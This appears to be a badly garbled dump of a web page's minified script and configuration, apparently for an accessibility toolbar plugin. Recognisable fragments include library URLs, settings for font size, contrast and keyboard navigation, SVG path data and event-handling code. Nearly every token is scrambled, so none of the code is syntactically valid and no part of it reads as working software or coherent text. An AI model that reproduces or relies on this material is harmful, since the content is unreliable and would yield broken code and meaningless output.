d.bugH,"$todyd,"$Html$,"$HiB0H,"$xocuHent_,"$I.oHC","9","2eneYalF.d0d9d0;lecH.:.e=006"12Fse3e1e3;eecH}:.esff1"66"z"baByHve.ercba(H16,He64].e109,B.!76,;.eyHp:xe#f,fff.FV2a2;.ncHpv.e#HffBiracHFV2H2;.kcHp4.e#iada.5Hha.HLm8Hh_.ectmpo.enty.HLr\'s:D\/my.!pliro.iai"H"B\'9:\/\/.y.!tlur7.!as\/un,H0\/Hibr\/rie.\/",iB\'sF\/\/m5.!pJuro2!ai7uni80\/sHc\/sFins,pluHo\/HT.!p0g",kleoHard--howelHFdevonyx6,"nkx-h)tel!`B\'F:\/\/.lurT.!az\/","uni.0.!BH`uqiH0e!mi3.!c"H`g.ay.eminF!csn`B\'j:\/\/(jaxs!goagle,pis.!coH\/ajjx\/l3bs\/.qHn,3.!:.!1ijqH-.!mun.!HH`BFs:\/sajaH.!g.ogluapim.!c.m\/aaax\/"ibs.swfwbjeHt\/2q!2\/FwfoHjecP.!j9`jqNn.!"rayl!mi..!j8`groyscrle.HjsF1.e#miFca&#F5_HW%ine2FcF-.!HB-tHeeFc]&.!6C-tTweFoF&.HFWF6F&.(HRt.b-hdade8-HmH,"#veadir-w.appsr,.qhea.er";"Funbroeserm","6u-castok-na.igaIK-H.","runi72.e"!unU\/:f$cuHs\/\/"s"B$Haudio\/w,v;bFse6,,\/\/n+qH)w.jCS.p0.kIeyHMe.ykqtgo=ow.uEa...p..fk.cg.wp0w.ts\/I1H1n g.yr.wg,wyNd.o.1aHM_hwM.jm4.n8.>.o.BDiMhC.ie.h3nc+Cuv\/7,.w4&vh9aqz\/98.oFwD.vwM.Hg.o5w.lmn\/I5pNHd.q.!4.nHpTcHeII7hx.y.r.3.wu 7h.Hf.ixi3\/14gc(u3wno5\/aeI.9IH1.w.jz.o.H.m.)2.r.qaIaowE=.w.4iDgn5.n5n.o}p7m.o.mtjI6rnw."cfsol.wes.vz.uv4gxEoz.gCkgfihoSFo9.Fq7.oNwqahwuli13o.w441q\/,m.i0.hg6scmei.n_h\/\/8wC5$.n.mEmSe.qc\/k.mLv.r6.ufe.j.0gox.uclwgz3.gn\/3d.i3w+y.1.naurN}8zbF\/9NnutNrhz3ifHYevt\/.\/z+Md.waH1vq.p.,I.wvvobNhItpI.yo.n."Ex."we8,cTo4g9z!.vrJdD.tIu.]2Mgpr.j.gSE.4w.ci.qniq.9.sjF.uI.o.m6l.nE.mDs.t.(67m1wcNl1fhi.w1.w.h$T.q(D.k9o\/\/c.y..czj6hiTiucIb.sykvl.E.okt\/.p6h.ogk.yiuSic7y.tT\/\/3ggfllNa..o3.mmzC.lto\/+mv3.js3.ot76v:Y+3H\/\/\/h\/E.ZgHMgwD.=gh.aF{\/tB+low.ke.1.RI0.4.lucF{oHowHe.wE.3n.wd2q,{CiHgF{oM.inqEE0o.qupCg!p.irnMlkukI48j.=h.nBj4k8jz.HnqaCN.v6eoh!gI7_i.uBC1.d1.w,N.i).ugey.w,.mSeIDl4lgDFk5.j.k.9xE.mDNm..w...hzHlp0,gkzw.gMwm.nBgl1-gMEiodIgvcC.w.k,hD.tr.v!wI.s4aaJoCgi.pEsiupolg.iv.w}E.i7.l6eo.oBixS!6.wsccroglca.ivev.p70.od2c.noC.ovfT8.woneo...oI2qD.s.iterDEel.i..yN,xwN2x.omqfw3.l.65w.H.m.Hv.re.r.H.k+..hvsg.p8Dh0vMdg..iT..yr6q.saC.i8nM.e2r\/cx.viujyv.rh-cImj2\/42oscpD6nT.lj..l.34.wyHM.H.yHFw.in1xc..ota.y.#.y.H.ld9fk.IDgz..taztn9b.l0hi9I6p.k.m.iz.g. Nm.5wl.B.u356j.8D.wtxair.n3H6xjyo.o4C.v+.qbM6kgCw.j1kS.s5\/\/H.pook.pHi.v&q.s80ik.uuDaSaSP\/6.ui.p6y.pH.yn=j\/+4.tge.j.".m.r.p\/cEm..1.yHlIsY\/6.bzwy=qk7$+tE4k0nels3.zI..M.s3vN.9\/6y1l.p!+k.ag.wog.n6.p.F.w.ew.yF\/B+c.w.nB.c45.k!N.s(m.t\/1wpv{E0am.l0o.vt9ISHM.wzgF{.m.oFygI,l.m".gkiiS+HuhiYE.wmu+lgv.w..y.pEIsdE.w(oMe>mCEBMvf..hT.nk.m5.q2j.hHkz\/@S.hBj.sswq\/xcC..hq.jtMdrk.s1M7vgl7.2.n98.w2ic7z1r6.9vTdi7pm,r.k3w.l4n.uCj+NFtxq9d41"q.uem.p1.tx2.spf.m8OvaIT5Svup7p}d.sE.spwd.u8q9.iuu8ie.s.uiu"org3jjpaMf\/.s.qHxc.1C.s2k.j}1srSoCEtivvHlcw.vEalhsf=7ow;.gllT\/9.qk.,gEh_yElbwoCcp.g9M.wwxwi.D.u+u+bFq1.uT.veudl7oTE9pCIngEwSm.n}.o+0Im0eb.v..j.]cTEe0.k0soa!Nb.84y2Hv000uE.-b.l!v.uetk..aqoHC.qwhS5_.gc;lTj.vEkgN.vKC.y.knSqo0r+jxr9lb.E.vbavIhar.v}s.l!1c.5.vzHlSa6orI".k.-.hD1lm.e5.vpxySrD.qlv.j)rruon.nxj.p.u.twgEmeaIb5.p..0hIrs.itk.oes.m6g.mE.okho.k:fSoCg.o.n.v0sek3xe.3z.w!D.kHnn4Hxzcylrt4uyi2.vfesNy+w+9rn.tagqsNy.hDeS.dpemt4b.ub9p].yev\/\/Bil.iHB..3t4y4.mxBy.wHHM.qk.oEH1h}.ypHp5m.HMg2MC.6DH1mD59.blTqr.oo9upFgsm(lbpmudyu.pz..t1F.ys,.r.cS.j0f.sfN.td.jq,t.v3DMvs.nwfbNj74Tl7.p.\/.o+.nsf"+.nir.j4r.v7uoI}.jbicIMHe.r)6lz.umTiM.tam8Mr30yHj.sHjoS>9ujev8Sge.ues5yum.r-j1Dshv.zepe2eE.BEDoHmgC!qClkrEgHwNv..i9m6fi2g.kiu\/D..wMlwTr_nx7[ng5"5ii5.sNHlsfPo.p&y.i2sD.eIkzlq.v l.rEh.npwa.HyDc2.g.nS.p.n9MT.o...pgpwIg,os2"yun4rszDpS.1y.o.y.slmC22yd.).neehD2rTd.Hk1pnw.h-n.wwjDj;kc.y.v..ymSs.q.a.lTEnzyHo.ihM.nt.ou)C3gFsCEFyx..qlrnx.vTk1.q.o.@csm!.ye5o.s)C2..fu.!.s.ESC.tkc.HM.o9oqp!m.uchui tk.7.o.0+m05r.ten.wglM.tS.ruE.i.qirntb.c.q.4.j7wgq7bM7r\/s.j_.ly@lM3#uNE.xzCtr.u.ny2.hNk!.qas1b6av\/\/sdzN!nzNo\/\/4c.wv!hT59.k.2c.ls.gco.v..h.rigs85.pH}E.wT4.kejHM.B.F=.i4)b.hm0tIe.mk=k.kn\/B+3.wwn.fS.gz3Clq. F{n;wHM9wE1ghjMl2qF7C.l!gHM0wD5ikkT31.ks.lEBkExv.yyVN1qelvqH.r.,EE.sm.i..u.okwdui.guw0qr.rk+n.yS.qDRf.ioi9M!og4eo.w1h.wr.jt-w.j=hoCvu1.>f4.cf.j.p.ssM2mdhD.Hsb.wE.mwnwy..oo6ocw.f.h.IkN\/9.yskia.1oiiycqeurxu.v.e.oj.h.l0.jbo.lg\'tj2,49nCvmkHd44.71jHc8e.m9ye.v62.s.}zx5wt18BDvja.o6-.voo.lSn6l\/r8el5.s.o\/.p.\/\/IHnr.H.g\/ggvD;.wDty.w$n.io.nbH.gt"rm5r.tMym.s;w.B7mg..ta7ilx20o+8+.u03kiCe8.psh.haft. y.p}uE0;oI.yIsIu.kbjtu6nd.lMjmg3.nC.nl1Ch+vw.g4{SDc.SIk.7.mp+sxqh.i4oM.Z.k8H\/12nkI.)hzS1.kdeo+r2o.kKk.ns.gx=+hb.oh6{.j.<mv3\/vm.*eDlI.kn4tap1maIoo1jHlbf.pD6Hl.pmS.tFr.k7.r.jNp.a.ga,r+sH4e\/o.ilnM.i2F{3..kgah.pC.nI8s.yr.w.2B..=.qr.CB.2Du.i5.n87Dqrs.oegbbpu.k.wo.gS.ko+NIHig0?yfyoj.koo1...i.o.i..\/\/Bll.isB..lx5znMakhH1wHwH1..g55g3.n0w9FntHU.wC\\F{wHphM6m.w!y.jeg.m=.n1,k0.nI.n=.ig2t.iwt.w"fM.z100>0EE.EEEi.k.H.yli03TeTdNtiD.Bopod.yvHTTdpa32imImHg3Tx.s.F9q3.m.yqxo."6bv.r00z+ID.nid!9aa4.lT.nMuw9mpH9Mp)o1dBtrrt.hEaqT.-SmqHk360w3C0mzN`9.qHbv\/Htx4!9ij%S.qHN.p(oh.p.juvap8:.j.9S.i.kq..St.\/\/.yTS+.{.m.dnSS\/.j.hDro-.wrdgkM0s.wr+e.mmr.Hzr.\/0oE4E40SqlMgl5+erDIC.wyev.wwn.k$.l3t.m.-mcarc.u4M.ji6M.t.sgekw6.+.pHhy.,.n.u.n.pjS.4.k..Npuju.kxoo.uI.weDvEn.n8S5yf"v6d8.lcaTx1HvI\/3vi...p6cvv.ds1+..jtHz583.kN.ryq3kt59qz.1Ck.a.jl.mq.c.t2b\/EE2i.kk.k1svr.e.pfo0.noii.t.t.y\/\/\/spoi..trargqP.q3w.u.n0bwuSo.o+.lii9o0.qCC.oj"o2Cri.ytl.v3\/+.0.uxfl.q.q.l2qSksviw\/0.j.gx.HyCwm.vity7h8k.mFghIzCrNHos.\'kTIN.pitw.v,vigcj8.B.ylpt\/.1.vidN4dD\/B+oCSHdj.knqNIohpM.l.i.n.y,a.oysS.\\yH1_.pF.HM.1C.jA{p.,.g\/0g+0.ohSF.qoH.i.ssMl6r\/\/.vk4.oos41.u4.g...y.3a.p14q...i.e.j.p.q.6.ldlq.v\/wkNFi.mro.jogS..k.j)gx.y4.gyg.qHo.j=q+.FsS4tj\/r6g.q1F!F-F!FrF!FxF!F.F!F0F!FHF!FFF!FTF!FeF!FcF!H.HYHQHY\/;.mE5g.he#wFtwF#.F#w2k29obm.fib3eu.l]n.k2#wF4wF#HF#w.#wFHwF{Bj.w2N.nF0d.b.w6epy9Bd3c{c29ybm.;ib38u.l.n.kw#wCjk=HkccSDatetentj,"g6eencO!b y-H4-bu0_",i,.es!opHn-HH-mHJ:viiibl6,.e0FuF=.!F0,.e8#op.7",.keyFowneeke8prehH`t\/oglH_uns_H0j,"hFde_t0",Cuni-los.TooebarH,"s8ow_.0",eHXS(rin$H`H2Sec-KsHtg9"H"H0ahomH-btk-evdnt-sP",I[taFindwxHJl.c"o","0tabonderHJ21c"]gollswMo"ilHe#unoF2,He#F@HO!2@-tQwe,1e#uHiF21ebu>_",Bopeb.rn.niteocc\/ssieili4yHosceslibi\/ity,don.;.egath)\/;"H"H0grea.y-H.-moqilH\/H0-Headp-HPeO!usF\/.eFot,_H0eO!ueF\/.BFopege_6eginnine","!opa4e_b1gin_ingutit)e-mdbil LFogagenbeg!nniCg-tctlHpto..plu"o.e)ebs7tHL+jebBe.w\\ces;ibibitylO!H8tab)heaser-tm,.1.!Fa-Hm.,"p)ugi,s\/pcrpld-le6s\/"."?v0","Kl=HhhE.,DHO3ou.Fuseeean2eou_datdd.ellugon.cibs.]ver&iond!.e6sle5se,ieupiate.eit.-B-h",".0.k1q.pB,"?+angu","a0.pFnguugHL+hrorHL.5.s.2","Hper(",".?H?tiv.biHFsniF.H=HJHJdyspl7y:.]non+HS"."F1DnF\/o=taFindqxHJ_H=B$-la7gHJ.oacaess2bil-ty.[^Fo!cceHsib.lits","Mran:ingepoga","jran!ingwpinFB-homeCHB!HHasipe.e1HFFMH=H!HJdhsplmy:.tnon.;",uHEH:","o=aH"labvllembyHeHRauideIH0--EH2,)dia.ei.FFi7S",dJH@2tHwnHS.g\/Hl.H?d)v.e.HFFe_HWZine#H=aezhiVdengJHZ"=ro!eHJ.ial[gH=oHzmw{HJHZ.cr.FInzHl!eiH9HRHHoFKdhvieual=y-h>ddepHS"d"HErctiHatesacH9H?HB.eieFHRyEoF]-dB.ledphvi.ualsy-h}dde-HS"7"HELcti+ate3acHn-dB.led\/0ssHHWe.t-beockdeFYw2-n1me.4HRco"firH)pleFH;2H=,HFHhasike-HH-HEJ2H)$.eh:efHu","*=ta get2J_b8ankHhHRoab-eeadbr-HF.c"y,"HFHJbHHyH.-iB_:uri(",[).e9imp2rtast.c=","a.z\/}>H?6.ehHefH5#Fh4oxe.-bF2eFWf,"H>rolHHJb.H_.z".F!HEmInim\/zHL.EmitimiCe-t"tlH{HS."\/a>j0sshHWe+t-btockHeFYH2.e.RcBBfixdS",4get$iuH.Temqlat.F0s8-HWEnt.css-tWen.-laet.e5RcBZfixeHLF!boxCd-beH_.Hss-;FFe0WH=moleHJbuB_HSBzHlaeclcssH.Fu-FB,Hc.z\/.l>.eHlHlFHm3nimizeFTss-kpHK.HPHi\/Hle.z\/buH_6F0sh-HWdnt-Hloce.eFsHm.tHRc."fi.HS"w"H=wargHtHJ)bla3kFhsuy-"m-bBH_.=ss-yFFF,Hm-scce.sibrlit.-si.e-lHnk"BFJF2.eFc-Hm c""!">.]\/Hl#F0H.bot.om-.mH).vg.Uxml_sHJ9\':\/1wwwq!w3e!oru\/2070\/sHgH=cidt>HJ3{pxHchei.htHt37pIH=vCew.HoxH(0B&H667.!775e66:.!7eH)ppth.HHFm1U!6 ,3Hf01ceHQ2r,0-eV66.1B*e-HVw6,H761,:,10n!96C6.!i5,23.!3q,HQ}8,2_.!8lv61,!09d0,5]!22\\5.!-,Hcb,HT07,Hg6sHz96-d.!2L,HTB6-H}6v-y1.!v9c9n!27]4.!25,He67-6a874HQ6#-24e!83a0-H224-RB*6-HV6E-HV52-Hi61F02b3F71.-"F-451,c90.d55hS34.n65c^29.;73,l-HiB1,2F.!0.-Hiq1,HX74v.5.!f8h1EB*2.-45-!48.0-2*.!6u-2Bw2-H274-ti862Hi7SF]2.347k.c"}-HUh86,pC14=c7,H,0,v49.e52,@,HUi91sv4HcE,HU.88,SU!8d,HUH88,.U!98-144c7,-U!9y-HU.88S.Hr2(0,H,!86^0.l3136.!4,.55.636vgB(9xc0,i[79-HQ2z,Hq.2-3!31,rq223-20).!9H-Hr.8,093B3f-B(04-3_37-1q22F-14 .!3sc0-"Q6,.T76.28.H61,rV38CB\/56v-56.!4rc0-B0.!o7,H>91-4g61IHg5j-Hgz1h7H.!36c40.!67n0,H-6,H!94,Hg6,Hg61(57..47c7Q6,W.!9H,HVH1,He99,BV31oB\/5Hv33o!37n]2b"471Hc"Fw442H!95.290.!41cHb2.h-3%.!0wv-HH86h.14Bt2vHF86hi38.707viHb2vc-HC63,F.!9,-HVF8,H]99-,V38.B\/5rv140.!3>c0,n[79xHQ27,Hqi2,3i37,!q22.204t!9ckr87w0,3\/31-,(4493B3!-HqK2v-\/48.031c.-HQq9-H.71-H8.!g1-Hn31-"\/58#lm-V7.!.2,9N.!0bv61.!09\/0,5i!22$5.!o9,H;6-HH96,]c6sDHT9Z-4.v24-pT97HHc6)-61w!09s-9.o24-l.!4r-HQh8-Ho87-HQ68)24.U83,.-HQ>4,1H.!4"-HVa1,H=66-nV61=HV6.,1BD7,HH62,8V61F0,13.!9H-6.\'4,25.!3s-HQu7,2d.!8x.l.]FGF_262B!54!2895!77i-45F!4830-2H.!6.,24z!08?Hi7M,Hi,1-Hb74h14.!j5c2H.!7.,0,Di86f24.106,si86{Hi7Fv45.!48HB\/3 B*3H0,4a!6.)22,i.!7F.!6ev-5H.!4fc0-S0.!\/7-Hg92-vg61;Hg6tHg64h-7H.!3Vc-4t.!6",0-tg538Hq9D-Hg`3,H261v07.!"7c2.!19c.!4-,4.,46-t!64M6.!o9-..64h6\/28tl.cDGF-804.t86,.89.g77vlb86H38.k09v.Hb2tc-2n!19e.!4i-4._46-8!64h6.!n9-."64h6B\/3,l.c GF-.62.W54,c06.m63v3Hb8!h-Be28cgB*370-4c!6.z22--.!7e.!6evHby3h3D.!0a.l.6FG\/6","dottHm-i9on-aPH?}asite>"a"skrns\/1-optsoscHK"{"57F,"lBft..osieK",w3",\/posdHK.onit(-opgsosnHKMsbilHL136","BosiOK.kpitM2bil!LleHt.s1siH9Mob-lHLg",".u-">"-4Hpx"7"caec(-.,"vu.e-se403x)"7"vw.,";p8F"oF"e0\\.evHL;.8F"1F"e-H8F.FreHH8F,Fre.!Fu(rig3t.e"Fu:{ot(1!FuHdB4ued)l&.!+@-t0we.0{H8["eF,eribht:HHLvp;H8f"Fr".e}c8F"lrHLyH8FeeF".L;H.F"Fbe}H2F"FFHLiFon-Fefa"lt"0"br1ndi}gIcen",{icob-cu.tomH,"inon..eti2a.kfl",jicon-cu2tom.ret]na"D"ic)nMawn.k2l",HF1H.-tH4e.HsHEo-en--0","H=anzexgandBHFf_kH=oHzHsroliHJFsHS"eFJFb.eF.-tH,eHS.ziml.es=cHJs,"H"alt:JHO1">.d\/Hle","0Fi.I.!H7-tH4HLsyip..inkeopByop.)osi.K.kgitH1H@.wclaDsHJiOe{X-ope.HL.e!iNpor]antw","0","+F(men-rxsol@HK:3e19ldpie,.eiF(mjn-rvsol_HK:ee2drpx)4.eo](mi+-re0olu,K:.a75.s6dpim)")"oFt-we&kit.min.dev\\FL)e.eoE(-o minrdev,FL\/d),.loF(iin-smozgdevhFL)p.eoM(mi>-deiiFLb","F0-o9en-,PFcce[tHbin3exHc-1.F"]"""#Fi_HW3ineTFc.ebuHe.!ohen-FX-mv{HOsFYHjHO!1@-tswe,ve#u5iF2!ebuj_,.0.!u F\/"p"boZlea(Ho[harg"t=_Dlanl]Hotc-niw-w.B0"-":nit(Hl!pdF",".df-9ocunentHloas","2inkHope8-net-wi]0",Fesc]cloHe-H3Hod)iHKjlSc"ipt!H?!1-.e=kniCool7B9aediH0al.5scr8ptsge--rH?sbripC.eB-HJHH\/jagasc3ipt7Sj.mHn(cocu,ent8.!r|adyxH($0.e{e,"}(;.zHscrppt>uOja.nin=:.e!wdd-HKa7.eSorip..eEvq.qer.q0Hh2i","eHh2zHh2vHh2Fw",h~Hh[E",m!Hhc1Hhd0",!{Hhv.iHc7DHr3.iH,"f.eHL\/reelprok,"HfHoH.dB4deHFqZ.c\\HocC-free-dm4led","lRHEHFK-tB4l-d",\/Jacn-pald-o.HKHrsvgbewinthH,15H!heiHhtHe16H]viep.io.HJ08&e1s.e1uH=f.llH"nonHH=xilns.JB\'m\/\/w.w.!d3.!crg\/.000ksvg!)pakh.e-FM4HH|6..e6!D66}m4H 66Co.H|B7.eF.!7t261bHj7w786*H93I76.h5.!e9298HH3j964M6.!e181)u!6n452.e6..865]5Hua33HrB;H"1.!d333;C8.]63466Hu!33HHeHc119Ha!68q52Hd.!1.7HHT096:C10c!7311HHH347T.e1FH:.13.!e826w.e1.H:.e4HDr6.m&HD62M8..|67H^HD.C8.!|67KeHT3349?%!1)819EeHT.HUBHHdHs3338C7.!381)1.eeT3H6e7H33.e3T03B9.e\/H:3k^HDsC7HF3H^.!2975.Ba381a1.BbH}9{B;HH9.!H}9C3.!1#819iB8H59B%w|67m^.!.985j%H|.7H^eD7.2M3H.3.e1HD6A.h1F.H|HCHay53."6HDd6.e4aHdr.!2\/361reHayd7..H}94mHav333!HaH!B(0(97."Ha1t3.ea4HDr.e1f.H|H.e1eHD7wh3H43CB.469d.e1KHD7Cu!HpB(0s97H.!Hdaa3H]m7.nH}9z1.!9d7.e263r1HH-469H.e6gD66He3Hb3.e.HD6..lFH.w5H63H=stFqH#FjH#inF*H8Hl.nFHpHid-!pHKsS",SHEphid-xpHK],"hdefHi#.cQ","?RHE.FKHiHIS.ylHXcB")alli,"c""-HjsFck&#omt6"e"cB;_H@>blo)kH?eathHeHFm5.!n3HU0H[5ap2.925.FHa9s67C,.H|.7.ev3H:9uH|]7.efT83p3HHr5.eq1H:&p10H!25ee3H#3C1DH:He249{9.eeB*3"3HHu499p.e1oH:.D3H:g.pH.Hd7>!75oHr5.33Be!58#UeH.583".B8a3HUMH[7FH^..5838.p1..!8iUeHd5FXw00C.wH=ltF)6#F+.#inr*.c 0F,.r33.4.ee[5.b5.!B333nFX6r0C.)H=s>F)HdF+HsinF6.cxfF,B1666!.B8h666B.p13HD6te165D7FF6008.wH\'stFeH#F3H#i.F*H7H?gHeclep-ptthH2urld#clup0_.886i178;)HS]cx0*,10q!85.6.e!CHa.7085H00g19.!HQ9j79.a3.!e254..eH.826=.Hjl502aC19\'!6H_6.!eHd2N.!7-37.B814_9.et0.!e139deHTl306th23u!99n6.p.9.!!185beHbn555 pHQo374ueHTc306qhHr.23C]r5221H^t!03o2.e-[94e9B%e382^1.eib880.B;F471_CHQ.212\/e5._711"7.ez(33@5.HH767B2.ee2.!e627iHj3.637i10.]990r.e3m!96w32.{823l01.gj13v63.?;66283.[j83077C..!1 065ye5.]540..Hj>209;.e6n!74{92.ij03.4B%i254o1C3y!24H82.>876u9HH4921 eHTE912.e3.631776.eha15dC3.e643y3.e,(82v7.H.527t9.e6b33t.e5=!82c54.HH[4!C7.4127I.eH"5627B%!d691x.e1-.!2e05H:.!4o77.-19.a290IC12e!20|2.ei9.!)713.eHa.023_eHrl792CeHQ>034meH[.935.pHb7585we1H!503rHQ6)58.w20.s391s.eB0163e.e2t.!0\\Hd1i.!6H24.a21.?304HCHT 812"e21)!58q5.e5c95F4.eg1.!j9196B;9e621.e211!0412C65!49.08.f20.o594".e5!!12H88.319.!7992.Hj)021}eHr\/24CF.!8m6332eH[e486.H02z39.HHb3_39H;!52 74.TB(8v95Cl.!0?909teHaH952)&!8p622t.eHz833kHu!306HQ.!3g37C[.!35578a%!7 3938u!9)156,B;3J0293H84F99.06.!s6325C3..756H1.Hi80695.H!95969.eH.!7;186re6..352e3.es.!0n524w7.!g460gHH36862\/B82.005]H00H02H6.!8H66.92F]3303C3.c8\/>H.H?cxip.Bath]eiH.clid0_1286_d784!SH8.?reHt.e4idt0HJ2kH=h2ighiHJ1wc612H=fillH1whioeH=.rancforaHJtdansnate!1.ey).cx\/>HZ","E=B$wopHu-na.eHJ.u-c8"-H}H)a7ehrefHJ9H=i;Fop66Fh0oxeB-buS_.eks-b)Fc",eroieHJ.uH_#)Hl8eFHzB"-o@Fh.s-o.HK-.PH=H$-o6-HPrJ",CHEcl"-H_","|ropBown2Opa dma4kH`3>",ahotheyHNfun.HKaeityH,"u5iTo]l.iarH>bon.Mp"]4funBHK.!H!(M+H"sB!H$2.gH8){oH\/(T;reH5}HH!H+.H3}3vB91!=.Fnew4eDa9e(HFFygrt.gHll.eeare).do^00E+.ee1+FZget,ontB())adH^z+FmeetD)te(d.z.6par1eInF(H+,)H3o;th.ow..(_Ht||Fl[2]>}fubcHKxeH+.H58H,HfE2E8.Hf3,90Hr!H588)HH};vb9H5H0=HSloc3HK.4hremFD7 )[1uFD6q)[0eFD57)[07;vBCH+=i588HD8]n;fon(vB3_0H]=0;i0H9=z.ec+.!&eHsn_0H5++)=vB9.530FH+[B0H9 H]Hw30=].eH8E0)63}H8!Hfr2E8 {HWenue9;H5c0=.aH5E7FD90+.e+5300A!_.\/){l!(Hk,fHM,HZsnulb,nujl);ceB56H]F]leH6==.H2&&p\\!Ha30[w]HB.H.=..enHll)23H,2eB57}};6hrow.e(Hf32.0||sv[2a)}f$ncH$.e_..(HH!_H0){_H\/(1mnul(,nual,HH,_H!175F)};VH$1!];F.340.{In^tMHnConFB#FjH!=-6HWF#;F1_pa+entu.eH4;H6}egi-ter]enuaiuHrFt1.]);36refister.H.Strtngsm[_H&12F.13]8);HxonF=14]g()=5H3F0evetts(M});P6ontt15r,()F>H3aminHt()7)},pWB#e{H2f{coj!.v.yFw\/6], eleH2s:.clink.i_ock"w17),aHIH>Fo18]ato.]ody.>Fw.9],HoCuHtomCiodrH>F320]H,HW]#H>!s:{Hontsizemw21.,op.citsFw2.],F9Fw28],cHp.i{ack w246},lHw.psminHnceHhreHholf:10,},_ se.edapXiveiont8#:fmk,_.HIC.E:fmk,_.Q:[7,_ilR:fCk,_"are]t:flk,_(sEIeiromserHfHkFiniiF%_g\/=HE,H+uF}!epar!nt;.6_ude.w.apt4veC2ntB2=.eb.ksprCoT!Fty5Fp.6])rFg2i];HS_aH{CFE6.eF0kseiCoB8Ft2)Fp2e])=sg27N;He:.eH,=F.8ser9oB!rt252p29.);H>_FQ..eHHHt.Errag.!i}.wr!ay(7!)?H!:[,;H+6!lo0dfi_e(Fepibnarihs.g;lde6()+yv[3HFp3_],(f=>{A}!_oFR=4eHZ(HAH3is.HHI(f){H6run6Hx(H6is2wHIF))}svB9tH.=4_H$!2Fp13]]nH6_rsEI.ironser_.e_r..!Wnde>.rfJHNH7.!d.tec7.irrwsel()[.].!.o.prwerpaseH))>z.e0p,en,bF3.H()edFS,N[3>]FPi8)=c{Hey.FOmget!F<2XHAFgF_46HtFVF_5\/Far2nsitKDu.aHK,Z6]o{H+.!clrss.qistrB)FF37].}})3dFS[N[4s]FP.0)=C{Hej.FOugetFF<8w);F-FUF29]?.:+Fc||.#0H]oF\'F24]|F.eF8FZ5H)&&ymdioplaF!Fg50]HF_H.P.e1eaoplM&&FmleitFM.{FqH28=6}!g.t.w=F:2t);FH!se0.wtt:3]FH+)>F}!7et.1tF:(],(.baHlHv-:Hp:re#0e00.5!imaort\/nt;le"+1++_7$445))}-HA!diB0!6){"iB0]6=H new.eMu.aHK$rbserveM(H6.nabM3);miB0X6.!]bse-ve(aocusent4!bo"y,{aubtgee:rZ,cyildmpis.:HZo)}}HdB4n3:HiHBw8B0F"){wqB0F-.!d.sconnecs()}!dFSLN[46]FP!8)=!{HeM.FOyget0F<2fHAFdF_4,HtFnF_5.Farensi9KDutaHK)Z6];{H++!cluss.!ist.!reCove>t37i)}}i;dF"FN[c5]Fl28)t>{Hnt.Fp!geeCF<18);eq08c=FUFZ9]H2:+.U||.e0HF!!H3.!BFseto!H@it(FiFZ4a||..F\'F\'5])1e&&3mdihplay!FgF0].FHt_i\/>H eFaepFM6e&&>mlertFMx{H+e!seb.wt+:2]cH+.eB$s\/t.!B@)}Z)},cetDtmin.ntHI:Fk;28Hu.eBeof.pHCT!iefsF8HHt.e,!=.enew.eHC0hie[();HryHrFmgwtHC,H+)scat)h(ey{HeHle.=war]Ft4.],HR)}} reB3.endll}Bis.Bow.eumi!anc.:H("!){Het.f[_H8,H+|Hf2Hg78O=H!]Fq0.0=0r!21i6.d.e_H.+B&H715(.d.4H++6&!0H22.HFv;.eB5ieF}..eH4H2..lowCpumananseThieshHld}qis.+HI:a()Hi.eH2H\'.2coBH[_Hb49]H(H652.!-oB!"vey5},rsnMH":Fk D8,60H9l.ef5k){0q1E!=HN-H53o=H5e0H\'jH583=_HHH2.tselwB2se_H\/._H&c2.!2oB!9veyHH!=.H.?wzgelTrn.t50.):F.getErnFt51]=;_H3=H\\.!_H.;HNt\'.!!ebu4MesHage9t52I+.e H.,6H$5HFp5t]);Hq02t=H(nB_He&&H9B:o!.eF.bw=Hg55mHtF.bw.=is.eHI(d&&H"!_H._isoI.ieowsCr){mzbwHB6M6x(f?k,_sH9)F;Fz)bodm.!tLweH5(_He_aH0CFE.H%!koCuItom_iod.H>:e%!t0.ionyH>a");ozco=![_i$56N](_p\/H"F;Fz@et.zqHnft58d,H%0clikk.ieockr.!tkweH2(H%oaHI.>H"wFT5]]H"!A!F5bw.His.tHI(H){F\'uniawle1t(Hi)}H"_H&.aHI6FEH._H..{_HF_FQ}!fo8Eace(FkH88H\/!H%:selFB2|aH\\!g%!H5_F9988.abaH3Hv_e918!.!s4AH3.;Hes.e$lPEH:F7("%!s.leBa);H]t.e_[nt07(H"!sFgH]!Dllens|| \\!$.4le.s)HH};Fc$HPhlem1F$47]);yHPEEeme($43cH"|pFv[D4])mFq0r0=F3F$47]);y[F$43],!H\/|2Fv[B4]).FlcFs({iHp:H%!H8_cHc});kF4cxs({.aHyJvHCbH%!zaHykv_c.p})q)H,\/H&_tQ.!!orE2ch(Hk084HB!.}!scleB.||H4!F}qHP_e908F.!bnHyH0_F9080..sFAF3};ret.j$HPdH;F+(F}usel&B2).HetheF[2tF7.F}!HFAH1FllaHs)HFb$8PElrmeF743]cA.er:ofre_Hg!F8lf(_r.){.HPE0emeB$42oH")D,FllemFo42]\/};FkremM5432)}}d]$FIleH=){F.F[Fk43]FA.e::ofHe_Hv!F8.f(_b.){F[F$82]H.)H,7F4rhmF502])o;$F.rem.543!)}}H)}H0if(5H.)t_H&2nabs3()}FztCigghrFtH9],k`1E).B6wHx(.Hk)+)H,+H&do4F3!)}}HH]!,0H9.{FzwrigkerF.60]![H+)H%!.o.iHdyH.H"]{H,Ho()}#,events.%_HT=HNNH!=cNH\'1H+=B}!H].!sJleB2s;Fi$do4umeDt.!anFt$1],-+.!wlic5.ilrck,ak13,){Fspre1entwefa7lt(=;Hea.e$FN=Fs$j.mHn(6N),p5883!$Hnhas.>(H0.!aBIH>KAH6(vencTypB!Fge2])aFyt6igg3rFto3],e_H$"1],.588!_H$t4]F965]0FzBH])}BH6e!ent8ype3Fv[]1];\/}B6iHx(.588F});Fyon6Fyp1iva,eEv.ntN9mesS!uniMutHHK.-lusf,H(sBF})is.!HI(-){FnB6MHx(fdk,HJ);F$B6M8x(Ho,HZv}})=,adbIB,QCon3B#H&esFHH53p=HN="=F!_pahenty$=_F..!gj.o-n,_.\/=FiFBaBseslB7e07s=HFt4.]);iFt7$]).Heac$(H(o{vBw$HN.$(H9HA$rhF@.]).imat]hFt46])){H7N=.ep7s.M)($eN);aeB5.eHZ_H]$.6chHldr3n()4!leKs)H).eHH}H]>parceIn"($t]F@8!)))k$H6.=foetSi.e)}2]$H^HP((HB$lhF@H])!.g70yHt$FhF@E])!Hg71j){$m6F=wpac3ty)=;reu5.e 